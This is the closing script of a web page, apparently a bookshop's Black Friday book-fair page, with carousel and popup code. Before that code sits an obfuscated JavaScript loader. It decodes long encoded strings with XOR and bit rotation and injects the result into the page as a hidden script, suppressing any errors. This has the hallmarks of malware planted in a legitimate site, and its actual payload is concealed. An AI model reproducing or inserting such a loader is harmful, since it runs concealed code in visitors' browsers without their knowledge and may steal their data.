c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>